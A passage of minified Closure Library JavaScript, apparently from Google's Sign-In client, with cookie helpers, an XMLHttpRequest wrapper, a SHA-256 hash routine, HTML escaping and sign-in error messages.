            a = Uc(this, a);
            Vc(this, a) && (this.h -= this.g.get(a).length);
            this.g.set(a, [b]);
            this.h += 1;
            return this
        };
        _.l.get = function (a, b) {
            if (!a) return b;
            a = this.ja(a);
            return 0 < a.length ? String(a[0]) : b
        };
        var Sc = function (a, b, c) {
            a.remove(b);
            0 < c.length && (a.i = null, a.g.set(Uc(a, b), _.Na(c)), a.h += c.length)
        };
        Hc.prototype.toString = function () {
            if (this.i) return this.i;
            if (!this.g) return "";
            for (var a = [], b = Array.from(this.g.keys()), c = 0; c < b.length; c++) {
                var d = b[c],
                    e = encodeURIComponent(String(d));
                d = this.ja(d);
                for (var f = 0; f < d.length; f++) {
                    var g = e;
                    "" !== d[f] && (g += "=" + encodeURIComponent(String(d[f])));
                    a.push(g)
                }
            }
            return this.i = a.join("&")
        };
        var Fc = function (a) {
                var b = new Hc;
                b.i = a.i;
                a.g && (b.g = new Map(a.g), b.h = a.h);
                return b
            },
            Uc = function (a, b) {
                b = String(b);
                a.j && (b = b.toLowerCase());
                return b
            },
            Nc = function (a, b) {
                b && !a.j && (Rc(a), a.i = null, a.g.forEach(function (c, d) {
                    var e = d.toLowerCase();
                    d != e && (this.remove(d), Sc(this, e, c))
                }, a));
                a.j = b
            };
        _.Wc = window;
    } catch (e) {
        _._DumpException(e)
    }
    try {
        _.Xc = function (a, b) {
            b = String(b);
            "application/xhtml+xml" === a.contentType && (b = b.toLowerCase());
            return a.createElement(b)
        };
        _.E = function (a) {
            var b = document;
            return "string" === typeof a ? b.getElementById(a) : a
        };
        _.Yc = _.Ca();
        _.Zc = _.Ha() || _.w("iPod");
        _.$c = _.w("iPad");
        _.ad = _.w("Android") && !(_.Da() || _.Ca() || _.ya() || _.w("Silk"));
        _.bd = _.Da();
        _.cd = _.Ea() && !_.Ja();
        var ed;
        _.dd = function (a) {
            this.g = a || {
                cookie: ""
            }
        };
        _.l = _.dd.prototype;
        _.l.set = function (a, b, c) {
            var d = !1;
            if ("object" === typeof c) {
                var e = c.Ub;
                d = c.Vb || !1;
                var f = c.domain || void 0;
                var g = c.path || void 0;
                var h = c.Rb
            }
            if (/[;=\s]/.test(a)) throw Error("C`" + a);
            if (/[;\r\n]/.test(b)) throw Error("D`" + b);
            void 0 === h && (h = -1);
            this.g.cookie = a + "=" + b + (f ? ";domain=" + f : "") + (g ? ";path=" + g : "") + (0 > h ? "" : 0 ==
                h ? ";expires=" + (new Date(1970, 1, 1)).toUTCString() : ";expires=" + (new Date(Date.now() +
                    1E3 * h)).toUTCString()) + (d ? ";secure" : "") + (null != e ? ";samesite=" + e : "")
        };
        _.l.get = function (a, b) {
            for (var c = a + "=", d = (this.g.cookie || "").split(";"), e = 0, f; e < d.length; e++) {
                f = (0, _.nb)(d[e]);
                if (0 == f.lastIndexOf(c, 0)) return f.slice(c.length);
                if (f == a) return ""
            }
            return b
        };
        _.l.remove = function (a, b, c) {
            var d = void 0 !== this.get(a);
            this.set(a, "", {
                Rb: 0,
                path: b,
                domain: c
            });
            return d
        };
        _.l.Ra = function () {
            return ed(this).keys
        };
        _.l.ja = function () {
            return ed(this).values
        };
        _.l.ob = function () {
            return !this.g.cookie
        };
        _.l.clear = function () {
            for (var a = ed(this).keys, b = a.length - 1; 0 <= b; b--) this.remove(a[b])
        };
        ed = function (a) {
            a = (a.g.cookie || "").split(";");
            for (var b = [], c = [], d, e, f = 0; f < a.length; f++) e = (0, _.nb)(a[f]), d = e.indexOf("="), -
                1 == d ? (b.push(""), c.push(e)) : (b.push(e.substring(0, d)), c.push(e.substring(d + 1)));
            return {
                keys: b,
                values: c
            }
        };
        _.fd = new _.dd("undefined" == typeof document ? null : document);
    } catch (e) {
        _._DumpException(e)
    }
    try {
        /*
         Copyright The Closure Library Authors.
         SPDX-License-Identifier: Apache-2.0
        */
        var gd, ud, vd, wd, yd, zd, Bd, Ed, Td, Vd, Ud, Wd, Xd, ce, de, he, we, Be, Ce, De, Ee, Fe, Ge, He, Ie, Je,
            Ke, Le, Me, Ne, Pe, Qe, Re, Te, ld, Ue, Ve, We, Xe, Ye, Ze, $e, af, bf, cf, df, gf, lf, ye, mf;
        gd = function () {
            var a = _.wa(_.qa());
            a = _.Fa(a);
            return _.Da() ? a(["Chrome", "CriOS", "HeadlessChrome"]) : ""
        };
        _.hd = function () {
            if (_.xa()) {
                var a = _.sa.brands.find(function (b) {
                    return "Chromium" === b.brand
                });
                if (!a || !a.version) return NaN;
                a = a.version.split(".")
            } else {
                a = gd();
                if ("" === a) return NaN;
                a = a.split(".")
            }
            return 0 === a.length ? NaN : Number(a[0])
        };
        _.id = function (a) {
            _.Pa = void 0 === a ? "warn" : a
        };
        _.jd = function (a) {
            switch (_.F(a, 1)) {
                case 1:
                    _.z("The specified user is not signed in.");
                    break;
                case 2:
                    _.z("User has opted out of using Google Sign In.");
                    break;
                case 3:
                    _.z("The given client ID is not found.");
                    break;
                case 4:
                    _.z("The given client ID is not allowed to use Google Sign In.");
                    break;
                case 5:
                    _.z("The given origin is not allowed for the given client ID.");
                    break;
                case 20:
                    _.z("The given login_uri is not allowed for the given client ID.");
                    break;
                case 6:
                    _.z("Request from the same origin is expected.");
                    break;
                case 7:
                    _.z("Google Sign In is only allowed with HTTPS.");
                    break;
                case 8:
                    _.z("Parameter " + _.G(a, 2) + " is not set correctly.");
                    break;
                case 9:
                    _.z("The browser is not supported.");
                    break;
                case 12:
                    _.z("Google Sign In does not support web view.");
                    break;
                case 14:
                    _.z("The client is restricted to accounts within its organization.");
                    break;
                default:
                    _.z("An unknown error occurred.")
            }
        };
        _.md = function (a) {
            var b = new kd;
            b.update(a, a.length);
            return ld(b.digest())
        };
        _.pd = function (a) {
            if (!_.nd) return _.od(a);
            for (var b = "", c = 0, d = a.length - 10240; c < d;) b += String.fromCharCode.apply(null, a.subarray(
                c, c += 10240));
            b += String.fromCharCode.apply(null, c ? a.subarray(c) : a);
            return btoa(b)
        };
        _.rd = function () {
            return qd || (qd = new Uint8Array(0))
        };
        _.sd = function (a) {
            return Array.prototype.slice.call(a)
        };
        ud = function (a, b) {
            (0, _.td)(b, (a | 0) & -14591)
        };
        vd = function (a, b) {
            (0, _.td)(b, (a | 34) & -14557)
        };
        wd = function (a) {
            a = a >> 14 & 1023;
            return 0 === a ? 536870912 : a
        };
        yd = function (a) {
            return !(!a || "object" !== typeof a || a.g !== xd)
        };
        zd = function (a) {
            return null !== a && "object" === typeof a && !Array.isArray(a) && a.constructor === Object
        };
        Bd = function (a, b, c) {
            if (!Array.isArray(a) || a.length) return !1;
            var d = (0, _.Ad)(a);
            if (d & 1) return !0;
            if (!(b && (Array.isArray(b) ? b.includes(c) : b.has(c)))) return !1;
            (0, _.td)(a, d | 1);
            return !0
        };
        _.Cd = function (a) {
            if (a & 2) throw Error();
        };
        Ed = function (a, b) {
            (b = _.Dd ? b[_.Dd] : void 0) && (a[_.Dd] = _.sd(b))
        };
        _.Fd = function (a) {
            a = Error(a);
            a.__closure__error__context__984382 || (a.__closure__error__context__984382 = {});
            a.__closure__error__context__984382.severity = "warning";
            return a
        };
        _.Gd = function (a) {
            if (null == a || "boolean" === typeof a) return a;
            if ("number" === typeof a) return !!a
        };
        _.Hd = function (a) {
            if (null == a) return a;
            if ("string" === typeof a) {
                if (!a) return;
                a = +a
            }
            if ("number" === typeof a) return Number.isFinite(a) ? a | 0 : void 0
        };
        _.Id = function (a) {
            return null == a || "string" === typeof a ? a : void 0
        };
        _.Kd = function (a, b, c) {
            if (null != a && "object" === typeof a && a.pb === Jd) return a;
            if (Array.isArray(a)) {
                var d = (0, _.Ad)(a),
                    e = d;
                0 === e && (e |= c & 32);
                e |= c & 2;
                e !== d && (0, _.td)(a, e);
                return new b(a)
            }
        };
        _.Md = function (a, b) {
            Ld = b;
            a = new a(b);
            Ld = void 0;
            return a
        };
        _.Pd = function (a) {
            switch (typeof a) {
                case "boolean":
                    return _.Nd || (_.Nd = [0, void 0, !0]);
                case "number":
                    return 0 < a ? void 0 : 0 === a ? Od || (Od = [0, void 0]) : [-a, void 0];
                case "string":
                    return [0, a];
                case "object":
                    return a
            }
        };
        _.H = function (a, b, c) {
            null == a && (a = Ld);
            Ld = void 0;
            if (null == a) {
                var d = 96;
                c ? (a = [c], d |= 512) : a = [];
                b && (d = d & -16760833 | (b & 1023) << 14)
            } else {
                if (!Array.isArray(a)) throw Error();
                d = (0, _.Ad)(a);
                if (d & 2048) throw Error();
                if (d & 64) return a;
                d |= 64;
                if (c && (d |= 512, c !== a[0])) throw Error();
                a: {
                    c = a;
                    var e = c.length;
                    if (e) {
                        var f = e - 1;
                        if (zd(c[f])) {
                            d |= 256;
                            b = f - (+!!(d & 512) - 1);
                            if (1024 <= b) throw Error();
                            d = d & -16760833 | (b & 1023) << 14;
                            break a
                        }
                    }
                    if (b) {
                        b = Math.max(b, e - (+!!(d & 512) - 1));
                        if (1024 < b) throw Error();
                        d = d & -16760833 | (b & 1023) << 14
                    }
                }
            }(0, _.td)(a, d);
            return a
        };
        _.Sd = function (a) {
            switch (typeof a) {
                case "number":
                    return isFinite(a) ? a : String(a);
                case "boolean":
                    return a ? 1 : 0;
                case "object":
                    if (a)
                        if (Array.isArray(a)) {
                            if (Bd(a, void 0, 0)) return
                        } else {
                            if (_.Qd && null != a && a instanceof Uint8Array) return _.pd(a);
                            if ("function" == typeof _.Rd && a instanceof _.Rd) return a.i()
                        }
            }
            return a
        };
        Td = function (a, b, c) {
            var d = _.sd(a),
                e = d.length,
                f = b & 256 ? d[e - 1] : void 0;
            e += f ? -1 : 0;
            for (b = b & 512 ? 1 : 0; b < e; b++) d[b] = c(d[b]);
            if (f) {
                b = d[b] = {};
                for (var g in f) b[g] = c(f[g])
            }
            Ed(d, a);
            return d
        };
        Vd = function (a, b, c, d, e) {
            if (null != a) {
                if (Array.isArray(a)) a = Bd(a, void 0, 0) ? void 0 : e && (0, _.Ad)(a) & 2 ? a : Ud(a, b, c,
                    void 0 !== d, e);
                else if (zd(a)) {
                    var f = {},
                        g;
                    for (g in a) f[g] = Vd(a[g], b, c, d, e);
                    a = f
                } else a = b(a, d);
                return a
            }
        };
        Ud = function (a, b, c, d, e) {
            var f = d || c ? (0, _.Ad)(a) : 0;
            d = d ? !!(f & 32) : void 0;
            for (var g = _.sd(a), h = 0; h < g.length; h++) g[h] = Vd(g[h], b, c, d, e);
            c && (Ed(g, a), c(f, g));
            return g
        };
        Wd = function (a) {
            return a.pb === Jd ? a.toJSON() : _.Sd(a)
        };
        Xd = function (a, b, c) {
            c = void 0 === c ? vd : c;
            if (null != a) {
                if (_.Qd && a instanceof Uint8Array) return b ? a : new Uint8Array(a);
                if (Array.isArray(a)) {
                    var d = (0, _.Ad)(a);
                    if (d & 2) return a;
                    b && (b = 0 === d || !!(d & 32) && !(d & 64 || !(d & 16)));
                    return b ? (0, _.td)(a, (d | 34) & -12293) : Ud(a, Xd, d & 4 ? vd : c, !0, !0)
                }
                a.pb === Jd && (c = a.A, d = (0, _.I)(c), a = d & 2 ? a : _.Md(a.constructor, _.Yd(c, d, !0)));
                return a
            }
        };
        _.Yd = function (a, b, c) {
            var d = c || b & 2 ? vd : ud,
                e = !!(b & 32);
            a = Td(a, b, function (f) {
                return Xd(f, e, d)
            });
            (0, _.Zd)(a, 32 | (c ? 2 : 0));
            return a
        };
        _.$d = function (a) {
            var b = a.A,
                c = (0, _.I)(b);
            return c & 2 ? _.Md(a.constructor, _.Yd(b, c, !1)) : a
        };
        _.ae = function (a, b, c, d, e) {
            var f = wd(b);
            if (c >= f || e) {
                var g = b;
                if (b & 256) e = a[a.length - 1];
                else {
                    if (null == d) return g;
                    e = a[f + (+!!(b & 512) - 1)] = {};
                    g |= 256
                }
                e[c] = d;
                c < f && (a[c + (+!!(b & 512) - 1)] = void 0);
                g !== b && (0, _.td)(a, g);
                return g
            }
            a[c + (+!!(b & 512) - 1)] = d;
            b & 256 && (a = a[a.length - 1], c in a && delete a[c]);
            return b
        };
        ce = function (a, b, c, d) {
            a = a.A;
            var e = (0, _.I)(a),
                f = _.be(a, e, c, d);
            b = _.Kd(f, b, e);
            b !== f && null != b && _.ae(a, e, c, b, d);
            return b
        };
        de = function (a, b, c) {
            var d = _.rb ? void 0 : a.constructor.La;
            var e = (0, _.I)(c ? a.A : b);
            a = b.length;
            if (!a) return b;
            var f;
            if (zd(c = b[a - 1])) {
                a: {
                    var g = c;
                    var h = {},
                        k = !1,
                        m;
                    for (m in g) {
                        var n = g[m];
                        if (Array.isArray(n)) {
                            var p = n;
                            if (Bd(n, d, +m) || yd(n) && 0 === n.size) n = null;
                            n != p && (k = !0)
                        }
                        null != n ? h[m] = n : k = !0
                    }
                    if (k) {
                        for (var r in h) {
                            g = h;
                            break a
                        }
                        g = null
                    }
                }
                g != c && (f = !0);a--
            }
            for (m = +!!(e & 512) - 1; 0 < a; a--) {
                r = a - 1;
                c = b[r];
                r -= m;
                if (!(null == c || Bd(c, d, r) || yd(c) && 0 === c.size)) break;
                var q = !0
            }
            if (!f && !q) return b;
            b = Array.prototype.slice.call(b, 0, a);
            g && b.push(g);
            return b
        };
        _.ge = function (a) {
            return Array.isArray(a) ? a[0] instanceof _.ee ? a : [fe, a] : [a, void 0]
        };
        he = function (a, b, c) {
            a[b] = c
        };
        _.je = function (a, b, c, d, e) {
            e = void 0 === e ? he : e;
            b.Ka = _.Pd(a[0]);
            var f = 0,
                g = a[++f];
            g && g.constructor === Object && (b.Kb = g, g = a[++f], "function" === typeof g && (b.i = g, b.j =
                a[++f], g = a[++f]));
            for (var h = {}; Array.isArray(g) && "number" === typeof g[0] && 0 < g[0];) {
                for (var k = 0; k < g.length; k++) h[g[k]] = g;
                g = a[++f]
            }
            for (k = 1; void 0 !== g;) {
                "number" === typeof g && (k += g, g = a[++f]);
                var m = void 0;
                if (g instanceof _.ee) var n = g;
                else n = ie, f--;
                if (n.Qc) {
                    g = a[++f];
                    m = a;
                    var p = f;
                    "function" == typeof g && (g = g(), m[p] = g);
                    m = g
                }
                g = a[++f];
                p = k + 1;
                "number" === typeof g &&
                    0 > g && (p -= g, g = a[++f]);
                for (; k < p; k++) {
                    var r = h[k];
                    e(b, k, m ? d(n, m, r) : c(n, r))
                }
            }
            return b
        };
        _.ne = function (a) {
            _.ke in a && _.le in a && _.me in a && (a.length = 0)
        };
        _.oe = function (a, b) {
            return new _.ee(a, b, !1, !1)
        };
        _.pe = function (a, b, c, d, e) {
            a.Zd(c, b instanceof _.J ? b.A : Array.isArray(b) ? _.H(b, d[0], d[1]) : void 0, e)
        };
        _.qe = function (a) {
            return function (b) {
                if (null == b || "" == b) b = new a;
                else {
                    b = JSON.parse(b);
                    if (!Array.isArray(b)) throw Error(void 0);
                    (0, _.Zd)(b, 32);
                    b = _.Md(a, b)
                }
                return b
            }
        };
        _.se = function (a) {
            _.re.g.search_experiment = a;
            _.x("Experiment search_experiment set to " + a + ".")
        };
        _.te = function (a) {
            if (!a.startsWith(")]}'\n")) throw console.error("malformed JSON response:", a), Error("U");
            a = a.substring(5);
            return JSON.parse(a)
        };
        we = function (a, b) {
            for (var c = [], d = a.length, e = 0, f = [], g, h, k = 0; k < d;) {
                switch (e) {
                    case 0:
                        var m = a.indexOf("<", k);
                        if (0 > m) {
                            if (0 === c.length) return a;
                            c.push(a.substring(k));
                            k = d
                        } else c.push(a.substring(k, m)), h = m, k = m + 1, ue ? (ve.lastIndex = k, m = ve.exec(
                            a)) : (ve.lastIndex = 0, m = ve.exec(a.substring(k))), m ? (f = ["<", m[0]], g =
                            m[1], e = 1, k += m[0].length) : c.push("<");
                        break;
                    case 1:
                        m = a.charAt(k++);
                        switch (m) {
                            case "'":
                            case '"':
                                var n = a.indexOf(m, k);
                                0 > n ? k = d : (f.push(m, a.substring(k, n + 1)), k = n + 1);
                                break;
                            case ">":
                                f.push(m);
                                c.push(b(f.join(""),
                                    g));
                                e = 0;
                                f = [];
                                h = g = null;
                                break;
                            default:
                                f.push(m)
                        }
                        break;
                    default:
                        throw Error();
                }
                1 === e && k >= d && (k = h + 1, c.push("<"), e = 0, f = [], h = g = null)
            }
            return c.join("")
        };
        _.ze = function (a, b, c, d) {
            if ((b = b(c || xe, d)) && b.h && a) b.h(a);
            else {
                a: if (_.ib(b)) {
                    if (b.g && (b = b.g(), b instanceof _.Mb)) break a;
                    b = ye("zSoyz")
                } else b = ye(String(b));
                if ((0, _.Pb)())
                    for (; a.lastChild;) a.removeChild(a.lastChild);a.innerHTML = _.Nb(b)
            }
        };
        _.Ae = function (a) {
            return {
                id: _.G(a, 1),
                givenName: _.G(a, 4),
                displayName: _.G(a, 3),
                profilePicture: _.G(a, 6)
            }
        };
        Be = function (a) {
            if (!a.h && "undefined" == typeof XMLHttpRequest && "undefined" != typeof ActiveXObject) {
                for (var b = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"],
                        c = 0; c < b.length; c++) {
                    var d = b[c];
                    try {
                        return new ActiveXObject(d), a.h = d
                    } catch (e) {}
                }
                throw Error("u");
            }
            return a.h
        };
        Ce = function (a) {
            var b;
            (b = a.g) || (b = {}, Be(a) && (b[0] = !0, b[1] = !0), b = a.g = b);
            return b
        };
        De = function (a) {
            return (a = Be(a)) ? new ActiveXObject(a) : new XMLHttpRequest
        };
        Ee = function (a, b, c) {
            if ("function" === typeof a) c && (a = (0, _.lb)(a, c));
            else if (a && "function" == typeof a.handleEvent) a = (0, _.lb)(a.handleEvent, a);
            else throw Error("w");
            return 2147483647 < Number(b) ? -1 : _.v.setTimeout(a, b || 0)
        };
        Fe = /^https?$/i;
        Ge = ["POST", "PUT"];
        He = [];
        Ie = function (a) {
            a.B && a.Yb && (a.B.ontimeout = null);
            a.rb && (_.v.clearTimeout(a.rb), a.rb = null)
        };
        Je = function (a) {
            return _.yb && "number" === typeof a.timeout && void 0 !== a.ontimeout
        };
        Ke = function (a) {
            a.Jb || (a.Jb = !0, a.dispatchEvent("complete"), a.dispatchEvent("error"))
        };
        Le = function (a, b) {
            if (a.B) {
                Ie(a);
                var c = a.B,
                    d = a.tb[0] ? function () {} : null;
                a.B = null;
                a.tb = null;
                b || a.dispatchEvent("ready");
                try {
                    c.onreadystatechange = d
                } catch (e) {}
            }
        };
        Me = function (a) {
            a.la = !1;
            a.B && (a.ya = !0, a.B.abort(), a.ya = !1);
            Ke(a);
            Le(a)
        };
        Ne = function (a) {
            return a.B ? a.B.readyState : 0
        };
        _.Oe = function (a) {
            var b = a.mb();
            a: switch (b) {
                case 200:
                case 201:
                case 202:
                case 204:
                case 206:
                case 304:
                case 1223:
                    var c = !0;
                    break a;
                default:
                    c = !1
            }
            if (!c) {
                if (b = 0 === b) a = String(a.Pb).match(_.wc)[1] || null, !a && _.v.self && _.v.self.location &&
                    (a = _.v.self.location.protocol.slice(0, -1)), b = !Fe.test(a ? a.toLowerCase() : "");
                c = b
            }
            return c
        };
        Pe = function (a) {
            if (a.la && "undefined" != typeof _.db && (!a.tb[1] || 4 != Ne(a) || 2 != a.mb()))
                if (a.nb && 4 == Ne(a)) Ee(a.Kc, 0, a);
                else if (a.dispatchEvent("readystatechange"), 4 == Ne(a)) {
                a.la = !1;
                try {
                    _.Oe(a) ? (a.dispatchEvent("complete"), a.dispatchEvent("success")) : Ke(a)
                } finally {
                    Le(a)
                }
            }
        };
        Qe = function (a, b) {
            return {
                type: b,
                lengthComputable: a.lengthComputable,
                loaded: a.loaded,
                total: a.total
            }
        };
        Re = function (a) {
            _.rc.call(this);
            this.headers = new Map;
            this.ub = a || null;
            this.la = !1;
            this.tb = this.B = null;
            this.Pb = "";
            this.ya = this.Mb = this.nb = this.Jb = !1;
            this.sb = 0;
            this.rb = null;
            this.Mc = "";
            this.Yb = this.Md = this.Zb = !1;
            this.Cb = this.Xb = null
        };
        _.mb(Re, _.rc);
        _.l = Re.prototype;
        _.l.pd = function () {
            this.V();
            _.Ma(He, this)
        };
        _.l.setTrustToken = function (a) {
            this.Xb = a
        };
        _.l.setAttributionReporting = function (a) {
            this.Cb = a
        };
        _.l.send = function (a, b, c, d) {
            if (this.B) throw Error("x`" + this.Pb + "`" + a);
            b = b ? b.toUpperCase() : "GET";
            this.Pb = a;
            this.Jb = !1;
            this.la = !0;
            this.B = this.ub ? De(this.ub) : De(_.uc);
            this.tb = this.ub ? Ce(this.ub) : Ce(_.uc);
            this.B.onreadystatechange = (0, _.lb)(this.Kc, this);
            this.Md && "onprogress" in this.B && (this.B.onprogress = (0, _.lb)(function (g) {
                this.Jc(g, !0)
            }, this), this.B.upload && (this.B.upload.onprogress = (0, _.lb)(this.Jc, this)));
            try {
                this.Mb = !0, this.B.open(b, String(a), !0), this.Mb = !1
            } catch (g) {
                Me(this);
                return
            }
            a = c || "";
            c = new Map(this.headers);
            if (d)
                if (Object.getPrototypeOf(d) === Object.prototype)
                    for (var e in d) c.set(e, d[e]);
                else if ("function" === typeof d.keys && "function" === typeof d.get) {
                e = _.u(d.keys());
                for (var f = e.next(); !f.done; f = e.next()) f = f.value, c.set(f, d.get(f))
            } else throw Error("y`" + String(d));
            d = Array.from(c.keys()).find(function (g) {
                return "content-type" == g.toLowerCase()
            });
            e = _.v.FormData && a instanceof _.v.FormData;
            !(0 <= (0, _.La)(Ge, b)) || d || e || c.set("Content-Type",
                "application/x-www-form-urlencoded;charset=utf-8");
            b = _.u(c);
            for (d = b.next(); !d.done; d =
                b.next()) c = _.u(d.value), d = c.next().value, c = c.next().value, this.B.setRequestHeader(d,
                c);
            this.Mc && (this.B.responseType = this.Mc);
            "withCredentials" in this.B && this.B.withCredentials !== this.Zb && (this.B.withCredentials = this
                .Zb);
            if ("setTrustToken" in this.B && this.Xb) try {
                this.B.setTrustToken(this.Xb)
            } catch (g) {}
            if ("setAttributionReporting" in this.B && this.Cb) try {
                this.B.setAttributionReporting(this.Cb)
            } catch (g) {}
            try {
                Ie(this), 0 < this.sb && ((this.Yb = Je(this.B)) ? (this.B.timeout = this.sb, this.B.ontimeout =
                        (0, _.lb)(this.Oc,
                            this)) : this.rb = Ee(this.Oc, this.sb, this)), this.nb = !0, this.B.send(a), this.nb = !
                    1
            } catch (g) {
                Me(this)
            }
        };
        _.l.Oc = function () {
            "undefined" != typeof _.db && this.B && (this.dispatchEvent("timeout"), this.abort(8))
        };
        _.l.abort = function () {
            this.B && this.la && (this.la = !1, this.ya = !0, this.B.abort(), this.ya = !1, this.dispatchEvent(
                "complete"), this.dispatchEvent("abort"), Le(this))
        };
        _.l.ca = function () {
            this.B && (this.la && (this.la = !1, this.ya = !0, this.B.abort(), this.ya = !1), Le(this, !0));
            Re.qa.ca.call(this)
        };
        _.l.Kc = function () {
            this.Ec() || (this.Mb || this.nb || this.ya ? Pe(this) : this.Ld())
        };
        _.l.Ld = function () {
            Pe(this)
        };
        _.l.Jc = function (a, b) {
            this.dispatchEvent(Qe(a, "progress"));
            this.dispatchEvent(Qe(a, b ? "downloadprogress" : "uploadprogress"))
        };
        _.l.isActive = function () {
            return !!this.B
        };
        _.l.mb = function () {
            try {
                return 2 < Ne(this) ? this.B.status : -1
            } catch (a) {
                return -1
            }
        };
        _.l.getResponseHeader = function (a) {
            if (this.B && 4 == Ne(this)) return a = this.B.getResponseHeader(a), null === a ? void 0 : a
        };
        _.l.getAllResponseHeaders = function () {
            return this.B && 2 <= Ne(this) ? this.B.getAllResponseHeaders() || "" : ""
        };
        _.Se = function (a) {
            try {
                return a.B ? a.B.responseText : ""
            } catch (b) {
                return ""
            }
        };
        _.K = function (a, b) {
            a.prototype = (0, _.ia)(b.prototype);
            a.prototype.constructor = a;
            if (_.na)(0, _.na)(a, b);
            else
                for (var c in b)
                    if ("prototype" != c)
                        if (Object.defineProperties) {
                            var d = Object.getOwnPropertyDescriptor(b, c);
                            d && Object.defineProperty(a, c, d)
                        } else a[c] = b[c];
            a.qa = b.prototype
        };
        Te = function (a) {
            return a
        };
        ld = function (a) {
            return Array.prototype.map.call(a, function (b) {
                b = b.toString(16);
                return 1 < b.length ? b : "0" + b
            }).join("")
        };
        Ue = /&/g;
        Ve = /</g;
        We = />/g;
        Xe = /"/g;
        Ye = /'/g;
        Ze = /\x00/g;
        $e = /[\x00&<>"']/;
        af = function () {
            this.blockSize = -1
        };
        cf = [1116352408, 1899447441, 3049323471, 3921009573, 961987163, 1508970993, 2453635748, 2870763221,
            3624381080, 310598401, 607225278, 1426881987, 1925078388, 2162078206, 2614888103, 3248222580,
            3835390401, 4022224774, 264347078, 604807628, 770255983, 1249150122, 1555081692, 1996064986,
            2554220882, 2821834349, 2952996808, 3210313671, 3336571891, 3584528711, 113926993, 338241895,
            666307205, 773529912, 1294757372, 1396182291, 1695183700, 1986661051, 2177026350, 2456956037,
            2730485921, 2820302411, 3259730800, 3345764771, 3516065817, 3600352804, 4094571909,
275423344, 430227734, 506948616, 659060556, 883997877, 958139571, 1322822218, 1537002063, 1747873779, 1955562222,
            2024104815, 2227730452, 2361852424, 2428436474, 2756734187, 3204031479, 3329325298];
        df = function (a, b) {
            this.blockSize = -1;
            this.blockSize = 64;
            this.i = _.v.Uint8Array ? new Uint8Array(this.blockSize) : Array(this.blockSize);
            this.j = this.h = 0;
            this.g = [];
            this.m = a;
            this.l = b;
            this.o = _.v.Int32Array ? new Int32Array(64) : Array(64);
            void 0 === bf && (_.v.Int32Array ? bf = new Int32Array(cf) : bf = cf);
            this.reset()
        };
        _.mb(df, af);
        df.prototype.reset = function () {
            this.j = this.h = 0;
            this.g = _.v.Int32Array ? new Int32Array(this.l) : _.Na(this.l)
        };
        var ef = function (a) {
            for (var b = a.i, c = a.o, d = 0, e = 0; e < b.length;) c[d++] = b[e] << 24 | b[e + 1] << 16 | b[e +
                2] << 8 | b[e + 3], e = 4 * d;
            for (b = 16; 64 > b; b++) {
                e = c[b - 15] | 0;
                d = c[b - 2] | 0;
                var f = (c[b - 16] | 0) + ((e >>> 7 | e << 25) ^ (e >>> 18 | e << 14) ^ e >>> 3) | 0,
                    g = (c[b - 7] | 0) + ((d >>> 17 | d << 15) ^ (d >>> 19 | d << 13) ^ d >>> 10) | 0;
                c[b] = f + g | 0
            }
            d = a.g[0] | 0;
            e = a.g[1] | 0;
            var h = a.g[2] | 0,
                k = a.g[3] | 0,
                m = a.g[4] | 0,
                n = a.g[5] | 0,
                p = a.g[6] | 0;
            f = a.g[7] | 0;
            for (b = 0; 64 > b; b++) {
                var r = ((d >>> 2 | d << 30) ^ (d >>> 13 | d << 19) ^ (d >>> 22 | d << 10)) + (d & e ^ d & h ^
                    e & h) | 0;
                g = m & n ^ ~m & p;
                f = f + ((m >>> 6 | m << 26) ^ (m >>> 11 | m << 21) ^ (m >>>
                    25 | m << 7)) | 0;
                g = g + (bf[b] | 0) | 0;
                g = f + (g + (c[b] | 0) | 0) | 0;
                f = p;
                p = n;
                n = m;
                m = k + g | 0;
                k = h;
                h = e;
                e = d;
                d = g + r | 0
            }
            a.g[0] = a.g[0] + d | 0;
            a.g[1] = a.g[1] + e | 0;
            a.g[2] = a.g[2] + h | 0;
            a.g[3] = a.g[3] + k | 0;
            a.g[4] = a.g[4] + m | 0;
            a.g[5] = a.g[5] + n | 0;
            a.g[6] = a.g[6] + p | 0;
            a.g[7] = a.g[7] + f | 0
        };
        df.prototype.update = function (a, b) {
            void 0 === b && (b = a.length);
            var c = 0,
                d = this.h;
            if ("string" === typeof a)
                for (; c < b;) this.i[d++] = a.charCodeAt(c++), d == this.blockSize && (ef(this), d = 0);
            else if (_.hb(a))
                for (; c < b;) {
                    var e = a[c++];
                    if (!("number" == typeof e && 0 <= e && 255 >= e && e == (e | 0))) throw Error("o");
                    this.i[d++] = e;
                    d == this.blockSize && (ef(this), d = 0)
                } else throw Error("p");
            this.h = d;
            this.j += b
        };
        df.prototype.digest = function () {
            var a = [],
                b = 8 * this.j;
            56 > this.h ? this.update(_.Kb, 56 - this.h) : this.update(_.Kb, this.blockSize - (this.h - 56));
            for (var c = 63; 56 <= c; c--) this.i[c] = b & 255, b /= 256;
            ef(this);
            for (c = b = 0; c < this.m; c++)
                for (var d = 24; 0 <= d; d -= 8) a[b++] = this.g[c] >> d & 255;
            return a
        };
        var ff = [1779033703, 3144134277, 1013904242, 2773480762, 1359893119, 2600822924, 528734635, 1541459225],
            kd = function () {
                df.call(this, 8, ff)
            };
        _.mb(kd, df);
        _.hf = function (a) {
            this.g = a
        };
        _.hf.prototype.toString = function () {
            return this.g + ""
        };
        _.kf = function (a) {
            return a instanceof _.hf && a.constructor === _.hf ? a.g : "type_error:TrustedResourceUrl"
        };
        lf = function (a) {
            if (void 0 === gf) {
                var b = null;
                var c = _.v.trustedTypes;
                if (c && c.createPolicy) {
                    try {
                        b = c.createPolicy("goog#html", {
                            createHTML: Te,
                            createScript: Te,
                            createScriptURL: Te
                        })
                    } catch (d) {
                        _.v.console && _.v.console.error(d.message)
                    }
                    gf = b
                } else gf = b
            }
            a = (b = gf) ? b.createHTML(a) : a;
            return new _.Mb(a, _.Lb)
        };
        ye = function (a) {
            a instanceof _.Mb || (a = String(a), $e.test(a) && (-1 != a.indexOf("&") && (a = a.replace(Ue,
                    "&amp;")), -1 != a.indexOf("<") && (a = a.replace(Ve, "&lt;")), -1 != a.indexOf(">") &&
                (a = a.replace(We, "&gt;")), -1 != a.indexOf('"') && (a = a.replace(Xe, "&quot;")), -1 !=
                a.indexOf("'") && (a = a.replace(Ye, "&#39;")), -1 != a.indexOf("\x00") && (a = a.replace(
                    Ze, "&#0;"))), a = lf(a));
            return a
        };
        mf = function (a, b, c) {
            var d;
            a = c || a;
            if (a.querySelectorAll && a.querySelector && b) return a.querySelectorAll(b ? "." + b : "");
            if (b && a.getElementsByClassName) {
